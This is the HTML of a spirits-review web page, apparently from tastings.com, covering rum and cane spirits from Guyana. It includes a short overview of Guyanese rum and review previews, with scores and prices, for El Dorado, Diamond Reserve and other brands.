<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Grenada.aspx'>Grenada</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Guatemala.aspx'>Guatemala</a>
</li>
<li>
<span class='m-content-link-bold m-content-link-font-q'>Guyana</span>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Haiti.aspx'>Haiti</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-India.aspx'>India</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Jamaica.aspx'>Jamaica</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Mexico.aspx'>Mexico</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Netherlands.aspx'>Netherlands</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Panama.aspx'>Panama</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Peru.aspx'>Peru</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Philippines.aspx'>Philippines</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Puerto-Rico.aspx'>Puerto Rico</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Spain.aspx'>Spain</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Thailand.aspx'>Thailand</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Trinidad-and-Tobago.aspx'>Trinidad and Tobago</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-USA.aspx'>USA</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Venezuela.aspx'>Venezuela</a>
</li>
</ul>
    </div>
</div>

            </div>
        </div>
    </div>

                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-left-flex-q t-columns-left-right">
                                        
    <div id="divAbout" class="t-page-view t-page-about-q">
        <div class="m-content-box-heading-q">
            <h2 class="h2-inherit">
                About Rum  and  Cane Spirits from Guyana
            </h2>
        </div>
        <div class="m-about-container">
            <div class="m-about-left-image-container">
                <img src="/images/Countries/Guyana.jpg" id="ctl00_ContentLeftFlexColumn_imgCountryMap" class="m-about-left-image" alt="About Rum  and  Cane Spirits from Guyana" />
            </div>
            <div class="m-about-right-text-container">
                <div class="m-about-right-text-content-q">
                    While there are a few spirits produced in Guyana, including cream liqueur, the country's spirit industry is all about rum, rum and more rum. There are the usual styles, from white to "navy" or "sailor's" rum as well as añejo, aged for up to five years. There is even a vatted rum that is blended from the best sugar cane stock and exported to Scotland. These are creamy with flavors of chocolate and toffee and are wonderful sipping rums.
                </div>
            </div>
            <div class="m-float-clear"></div>
        </div>
    </div>
    <div id="divResults" class="t-page-view t-page-results-q">
        <div class="m-content-box-heading-q">
            <h1 class="h1-inherit">
                Top Picks for Guyana
            </h1>
        </div>
        <div id="ctl00_ContentLeftFlexColumn_pnlSectionHeadlineResultsSubheading">
	
            <div id="divCountryTop10ListSubHeading" class="m-content-box-heading-sub-q">
                <h3 class="h3-inherit">
                    Rum  and  Cane Spirits
                </h3>
            </div>
        
</div>
        <div class="m-content-results-container-margin">
            <div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/El-Dorado-2012-High-Ester-Blend-LBI-DHE-Demerara-Rum-Guyana-114-Proof-05-01-2024.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2024/5_1_2024/251960_s.jpg' alt='El Dorado High Ester Blend LBI/DHE Demerara Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/96M.png' class='m-preview-points-shadow-q' alt='96 points' />
    </div>
    <div class='m-preview-bottle-price'>
$132
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/El-Dorado-2012-High-Ester-Blend-LBI-DHE-Demerara-Rum-Guyana-114-Proof-05-01-2024.aspx' class='m-css-text-decoration-none'>El Dorado</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/El-Dorado-2012-High-Ester-Blend-LBI-DHE-Demerara-Rum-Guyana-114-Proof-05-01-2024.aspx' class='m-css-text-decoration-none'>2012 High Ester Blend LBI/DHE Demerara Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   First and foremost, delicious; also estery funk with tons of complexity, and then navy strength on top of that making this Rum an absolute winner.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/96.png' class='m-preview-points-shadow-q' alt='96 points' /></span>
    <span class='m-preview-display-inline'>
$132</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/El-Dorado-2012-High-Ester-Blend-LBI-DHE-Demerara-Rum-Guyana-114-Proof-05-01-2024.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2024-03-21'>3/21/2024 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>96</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/El-Dorado-12-Year-Old-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2024/5_1_2024/251957_s.jpg' alt='El Dorado 12 Year Old Demerara Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/95M.png' class='m-preview-points-shadow-q' alt='95 points' />
    </div>
    <div class='m-preview-bottle-price'>
$34
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/El-Dorado-12-Year-Old-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>El Dorado</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/El-Dorado-12-Year-Old-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>12 Year Old Demerara Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   A delicious marshmallowy, cherry, cinnamon, and caramel chocolate dessert.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/95.png' class='m-preview-points-shadow-q' alt='95 points' /></span>
    <span class='m-preview-display-inline'>
$34</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/El-Dorado-12-Year-Old-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2024-03-21'>3/21/2024 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>95</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/El-Dorado-8-Year-Old-Cask-Aged-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2024/5_1_2024/251956_s.jpg' alt='El Dorado 8 Year Old Cask-Aged Demerara Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/94M.png' class='m-preview-points-shadow-q' alt='94 points' />
    </div>
    <div class='m-preview-bottle-price'>
$27
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/El-Dorado-8-Year-Old-Cask-Aged-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>El Dorado</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/El-Dorado-8-Year-Old-Cask-Aged-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>8 Year Old Cask-Aged Demerara Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   Whelp, that is delicious and well balanced between fruit, barrel, and a touch of funk.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/94.png' class='m-preview-points-shadow-q' alt='94 points' /></span>
    <span class='m-preview-display-inline'>
$27</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/El-Dorado-8-Year-Old-Cask-Aged-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2024-03-19'>3/19/2024 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>94</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/El-Dorado-15-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2024/5_1_2024/251958_s.jpg' alt='El Dorado 15 Year Old Special Reserve Demerara Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/94M.png' class='m-preview-points-shadow-q' alt='94 points' />
    </div>
    <div class='m-preview-bottle-price'>
$49
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/El-Dorado-15-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>El Dorado</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/El-Dorado-15-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>15 Year Old Special Reserve Demerara Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   A fine aged Rum that deserves contemplation and slow sipping as the flavors unfurl.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/94.png' class='m-preview-points-shadow-q' alt='94 points' /></span>
    <span class='m-preview-display-inline'>
$49</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/El-Dorado-15-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2024-03-20'>3/20/2024 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>94</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/Kiss-Monstrum-Grand-Reserve-14-Year-Aged-Rum-Guyana-86-Proof-700-ml-12-02-2023.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2023/12_2_2023/250420_s.jpg' alt='Kiss Monstrum Grand Reserve 14 Year Aged Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/94M.png' class='m-preview-points-shadow-q' alt='94 points' />
    </div>
    <div class='m-preview-bottle-price'>
$174
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/Kiss-Monstrum-Grand-Reserve-14-Year-Aged-Rum-Guyana-86-Proof-700-ml-12-02-2023.aspx' class='m-css-text-decoration-none'>Kiss Monstrum</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/Kiss-Monstrum-Grand-Reserve-14-Year-Aged-Rum-Guyana-86-Proof-700-ml-12-02-2023.aspx' class='m-css-text-decoration-none'>Grand Reserve 14 Year Aged Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   A delightfully complex and well aged sipping Rum with all the great sweet notes you expect out of Rum but without overdoing it.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/94.png' class='m-preview-points-shadow-q' alt='94 points' /></span>
    <span class='m-preview-display-inline'>
$174</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/Kiss-Monstrum-Grand-Reserve-14-Year-Aged-Rum-Guyana-86-Proof-700-ml-12-02-2023.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2023-11-20'>11/20/2023 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>94</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/El-Dorado-21-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2024/5_1_2024/251959_s.jpg' alt='El Dorado 21 Year Old Special Reserve Demerara Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/93M.png' class='m-preview-points-shadow-q' alt='93 points' />
    </div>
    <div class='m-preview-bottle-price'>
$124
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/El-Dorado-21-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>El Dorado</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/El-Dorado-21-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-css-text-decoration-none'>21 Year Old Special Reserve Demerara Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   Beautifully aged with rich layers of flavor and just a touch tannic and oaky on the finish; once paired with a cigar this tannin will disappear.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/93.png' class='m-preview-points-shadow-q' alt='93 points' /></span>
    <span class='m-preview-display-inline'>
$124</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/El-Dorado-21-Year-Old-Special-Reserve-Demerara-Rum-Guyana-05-01-2024.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2024-03-27'>3/27/2024 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>93</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/Jung-and-Wulff-Rum-No2-Guyana-86-Proof-05-01-2023.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2023/5_1_2023/248010_s.jpg' alt='Jung & Wulff Rum No.2' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/93M.png' class='m-preview-points-shadow-q' alt='93 points' />
    </div>
    <div class='m-preview-bottle-price'>
$39
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/Jung-and-Wulff-Rum-No2-Guyana-86-Proof-05-01-2023.aspx' class='m-css-text-decoration-none'>Jung & Wulff</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/Jung-and-Wulff-Rum-No2-Guyana-86-Proof-05-01-2023.aspx' class='m-css-text-decoration-none'>Rum No.2 </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   A decadent, rich, and earthy Rum with notes of molasses, roasted nuts, and chocolate.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/93.png' class='m-preview-points-shadow-q' alt='93 points' /></span>
    <span class='m-preview-display-inline'>
$39</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/Jung-and-Wulff-Rum-No2-Guyana-86-Proof-05-01-2023.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2023-03-22'>3/22/2023 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>93</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/Diamond-Reserve-151-Demerara-Rum-Guyana-151-Proof-05-01-2024.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2024/5_1_2024/251961_s.jpg' alt='Diamond Reserve 151 Demerara Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/92M.png' class='m-preview-points-shadow-q' alt='92 points' />
    </div>
    <div class='m-preview-bottle-price'>
$28
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/Diamond-Reserve-151-Demerara-Rum-Guyana-151-Proof-05-01-2024.aspx' class='m-css-text-decoration-none'>Diamond Reserve</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/Diamond-Reserve-151-Demerara-Rum-Guyana-151-Proof-05-01-2024.aspx' class='m-css-text-decoration-none'>151 Demerara Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   This sweet pastry laden gem seems designed for usage in Tiki applications.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/92.png' class='m-preview-points-shadow-q' alt='92 points' /></span>
    <span class='m-preview-display-inline'>
$28</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/Diamond-Reserve-151-Demerara-Rum-Guyana-151-Proof-05-01-2024.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2024-03-21'>3/21/2024 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>92</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Spirits-Review/Myerss-Signature-Origin-Collection-The-Guyana-Blend-Rum-Guyana-83-Proof-05-01-2023.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Spirits/2023/5_1_2023/248008_s.jpg' alt='Myers’s Signature Origin Collection The Guyana Blend Rum' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/86M.png' class='m-preview-points-shadow-q' alt='86 points' />
    </div>
    <div class='m-preview-bottle-price'>
$49
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Spirits-Review/Myerss-Signature-Origin-Collection-The-Guyana-Blend-Rum-Guyana-83-Proof-05-01-2023.aspx' class='m-css-text-decoration-none'>Myers’s</a></div>
  <div class='m-preview-title-2'>
<a href='/Spirits-Review/Myerss-Signature-Origin-Collection-The-Guyana-Blend-Rum-Guyana-83-Proof-05-01-2023.aspx' class='m-css-text-decoration-none'>Signature Origin Collection The Guyana Blend Rum </a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   This should do well in a range of traditional cocktails and be a good companion for a cigar.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/86.png' class='m-preview-points-shadow-q' alt='86 points' /></span>
    <span class='m-preview-display-inline'>
$49</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Spirits-Review/Myerss-Signature-Origin-Collection-The-Guyana-Blend-Rum-Guyana-83-Proof-05-01-2023.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2023-04-11'>4/11/2023 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>86</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
</div>

        </div>
    </div>

                                    </div>
                                </article>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2026. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    <!-- AboutGroupCountryM -->
    <input id="inpActiveTabLink" type="hidden" value="lnkResults" />
    <input id="inpResultsScroll" type="hidden" value="" />
    <input id="inpFilterScroll" type="hidden" value="" />
    <input id="inpAboutScroll" type="hidden" value="" />
    <input id="inpIsMobileView" type="hidden" value="" />
    <input id="inpTabSwiperMenuIndex" type="hidden" value="" />

    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <script type="text/javascript">
        var oTabSwiperMenu = new Swiper('#tab-swiper-container-menu', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: true,
            grabCursor: true,
            onSlideChangeEnd: function () {
